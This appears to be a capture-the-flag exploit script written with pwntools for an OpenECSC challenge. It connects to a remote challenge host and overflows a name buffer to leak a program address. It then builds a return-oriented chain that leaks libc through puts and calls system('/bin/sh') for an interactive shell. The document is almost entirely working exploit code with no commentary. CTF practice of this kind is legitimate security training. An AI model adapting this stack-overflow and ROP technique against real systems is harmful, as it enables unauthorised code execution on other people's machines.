 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 from pwn import * context(os="linux" ,arch="amd64" ,log_level="debug" ) targetELF="./app" libcPath="/home/k40/Pwn/Exercise/OPENECSC-cfp/libc.so.6" context.terminal=["tmux" ,"splitw" ,"-h" ] LOCAL=1 REMOTE=2 DEBUG=3 mode=REMOTE gs = ''' set debug-file-directory /home/k40/Pwn/glibc-tool/glibc-all-in-one/libs/glibc-2.23/.debug ''' elf=ELF(targetELF) libc=ELF(libcPath) leakFuncName="puts" def Lauch (): if mode==LOCAL: io=process(targetELF) return io elif mode==REMOTE: io=remote("bf44ea4d-2baa-4449-8289-53b21ae5d766.openec.sc" ,31337 ,ssl=True ) return io elif mode==DEBUG: io=gdb.debug(targetELF,"b *main+55" ) return io ioTube=Lauch() retOffset=0x70 +0x8 libOffset=0x24083 elfOffset=0x11a9 gotOffset=elf.got[leakFuncName] pltOffset=elf.plt["puts" ]if mode==LOCAL or mode==DEBUG: ioTube.recvuntil("Hello functional world! Whats your name?" ) payload=b"admin" +b'A' *(retOffset-2 -5 ) ioTube.sendline(payload)if mode==REMOTE: ioTube.recvuntil("Hello functional world! Whats your name?" ) ioTube.recv(0x68 ) info=ioTube.recvuntil('!' ) elfLeak=u64(info[0x68 +6 :-1 ].ljust(8 ,b'\x00' )) elfBase=elfLeak-elfOffset ioTube.recvuntil("Hello functional world! Whats your name?" ) putsGOT=elfBase+gotOffset putsPLT=elfBase+pltOffset pop_rdi_ret=elfBase+0x1323 retAlignPadding=elfBase+0x101a backAddr=elfBase+elf.symbols["_start" ] payload=b'1' *retOffset+p64(pop_rdi_ret)+p64(putsGOT)+p64(putsPLT)+p64(backAddr) ioTube.sendline(payload) ioTube.recvuntil("bye!" ) ioTube.recvline() libcLeak=u64(ioTube.recvline()[:-1 ].ljust(8 ,b'\x00' )) libcBase=libcLeak-libc.symbols[leakFuncName] systemAddr=libcBase+libc.symbols["system" ] binshAddr=libcBase+next (libc.search("/bin/sh" )) ioTube.recvuntil("Hello functional world! Whats your name?" ) payload=b'2' *retOffset+p64(retAlignPadding)+p64(pop_rdi_ret)+p64(binshAddr)+p64(systemAddr) ioTube.sendline(payload) ioTube.recvuntil("bye!" ) ioTube.interactive()